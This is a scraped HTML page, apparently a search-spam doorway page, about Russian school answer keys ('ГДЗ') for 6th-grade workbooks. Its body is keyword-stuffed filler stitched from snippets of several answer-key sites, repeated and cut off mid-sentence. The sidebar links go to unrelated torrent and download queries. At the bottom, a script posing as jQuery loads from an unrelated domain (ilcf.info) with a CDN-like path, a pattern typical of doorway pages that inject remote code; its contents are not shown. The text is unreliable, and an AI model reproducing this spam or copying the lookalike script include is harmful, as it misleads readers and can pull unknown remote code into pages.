

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beireozeip.joryburson.com/iqhjq-reshebniki-k-rabochim-tetradyam-6-klass.html
body_size: 3111
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебники к рабочим тетрадям 6 класс - beireozeip.joryburson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beireozeip.joryburson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебники к рабочим тетрадям 6 класс</h2>
                            </header>
                            <p>ГДЗ от Путина. Здесь вы найдете готовые домашние задания к учебникам и рабочим тетрадям онлайн бесплатно. Приветствуем на образовательном портале Еуроки. Здесь вы найдете ГДЗ к учебникам и рабочим тетрадям по всем школьным предметам и для 9 класса. На сайте можно смотреть ГДЗ и онлайн решебники, а также списать готовые ответы на задания и домашнюю работу. Я ГДЗ - авторские решебники к учебникам и рабочим тетрадям по всем предметам за все классы YaGDZ.com ЯГДЗ.ру. Приветствуем на образовательном портале Еуроки. Здесь вы найдете ГДЗ к учебникам и рабочим тетрадям по Английскому языку за все классы. 
Здесь Вы найдете решебники к новым учебникам и рабочим тетрадям по всем предметам и классам, просмотреть которые можно онлайн и абсолютно бесплатно. ГДЗ Готовые домашние задания, решебники, книги для учителя с ответами к учебникам английского языка. Решебник и ГДЗ к учебникам и тетрадям по Математике за 6 класс, для всех авторов. Проверяй ответы онлайн и получай отличные отметки вместе с нами. Решебники и ГДЗ, тут есть ВСЁ! Готовые ответы, пояснение к задачам, подробное решение примеров по действиям. Заходите на решебу, не пожалеете. Английский язык 2 класс (Grammar Book) Грамматический справочник с упражнениями. Кузовлев В.П., Пастухова С.А. На сайте можно смотреть ГДЗ и онлайн решебники, а также списать готовые ответы на задания. Я ГДЗ - авторские решебники к учебникам и рабочим тетрадям по всем предметам за все классы. ГДЗ от Путина - лучшие онлайн решебники по учебникам и рабочим тетрадям. Приветствуем на образовательном портале Еуроки. Здесь вы найдете ГДЗ к учебникам. 
Здесь Вы найдете решебники к новым учебникам и рабочим тетрадям по всем предметам. ГДЗ Готовые домашние задания, решебники, книги для учителя с ответами к учебникам. Английский язык 2 класс (Grammar Book) Грамматический справочник с упражнениями. Кузовлев В.П. Решебник и ГДЗ к учебникам и тетрадям по Математике за 6 класс, для всех авторов. Проверяй. Решебники и ГДЗ, тут есть ВСЁ! Готовые ответы, пояснение к задачам, подробное решение. Физика. 7 класс. Подготовка к ВПР. Шахматова В.В. читать онлайн. Юлия, напишите, пожалуйста, эта рабочая тетрадь за какой класс и какая часть? На листах. Представляем вам решебник к рабочим тетрадям (1, 2 и 3 части) по математике за 6 класс автора. Решебник и ГДЗ к учебникам и тетрадям по Математике за 4 класс, для всех авторов. Проверяй. 
ГДЗ (решебник) forward по английскому языку 6 класс Вербицкая М.В. часть 1, 2 - Английский язык. Рабочая тетрадь Устный счет по математике 2 класс Рудницкая к учебнику Моро. Готовые ответы 5 класс по рабочей тетради Ваулиной Spotlight английский язык. В 4 классе ученики становятся более самостоятельными, готовятся к переходу в старшую школу. Заходите, не пожалеете! Тут отличные гдз по Алгебре для 7 класса от Путина. Очень удобный. Книга: Английский язык. 3 класс. Рабочая тетрадь. ФГОС (Spotlight. Workbook. 3). Автор: Быкова, Дули. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="iqhjq-skachat-obsidian-dzhennifer-armentrout.html">Скачать обсидиан дженнифер арментроут</a></li>
                                <li><a href="iqhjq-skachat-skiny-skachat.html">Скачать скины скачать</a></li>
                                <li><a href="iqhjq-drayver-samsung-4521.html">Драйвер samsung 4521</a></li>
                                <li><a href="iqhjq-smazka-vniinp-242-gost-20421-75.html">Смазка вниинп 242 гост 20421 75</a></li>
                                <li><a href="iqhjq-naydenysh-torrent.html">Найденыш торрент</a></li>
                                <li><a href="iqhjq-raspisanie-elektrichek-gagry-adler.html">Расписание электричек гагры адлер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГДЗ ответы окружающий мир 4 класс Плешаков Новицкая.</li>
<li>Я ГДЗ - авторские решебники.</li>
<li>ГДЗ от Путина - ВСЕ решебники и рабочие тетради.</li>
<li>ГДЗ ЕУроки к учебникам и рабочим тетрадям за 9 класс.</li>
<li>ГДЗ от Путина - лучшие онлайн решебники.</li>
<li>ГДЗ Английский язык к учебникам и рабочим тетрадям.</li>
<li>ГДЗ Готовые домашние задания, решебники, книги для.</li>
<li>Учебники и учебные пособия.</li>
<li>Решебник и ГДЗ по Математике 6 класс.</li>
<li>ГДЗ - самые качественные решебники на Решеба.ми.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-knigi-ekateriny-lesinoy-chitat.html">Книги екатерины лесиной читать</a></li>
                                            <li><a href="iqhjq-gost-sherohovatosti.html">Гост шероховатости</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-flos-florum-skachat-torrent.html">Flos florum скачать торрент</a></li>
                                            <li><a href="iqhjq-pesnya-menya-manili-ee-guby-skachat-besplatno.html">Песня меня манили ее губы скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-akmeizm-prezentaciya-11-klass-skachat.html">Акмеизм презентация 11 класс скачать</a></li>
                                            <li><a href="iqhjq-besplatno-skachat-pesnyu-ah-rucheechek-rucheek.html">Бесплатно скачать песню ах ручеечек ручеек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-skachat-shablony-bukv-dlya-raspechatki.html">Скачать шаблоны букв для распечатки</a></li>
                                            <li><a href="iqhjq-samsung-gt-i8552-proshivka.html">Samsung gt i8552 прошивка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
